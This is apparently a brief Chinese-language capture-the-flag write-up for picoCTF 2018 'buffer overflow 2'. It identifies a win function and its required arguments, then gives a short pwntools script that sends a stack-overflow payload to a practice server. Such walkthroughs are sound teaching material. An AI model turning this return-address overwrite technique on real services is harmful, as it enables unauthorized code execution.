picoctf_2018_buffer overflow 2

例行检查,32位,开启NX保护

运行一下,

用IDA打开。看到了flag.txt,跟进一下。
win函数地址为0x80485cb

a1 == 0xDEADBEEF && a2 == 0xDEADC0DE 时,输出flag.

from pwn import*
r=remote('node3.buuoj.cn',26224)
payload='a'*(0x6c+4)+p32(0x80485cb)+p32(0)+p32(0xDEADBEEF)+p32(0xDEADC0DE)
r.sendline(payload)
r.interactive()
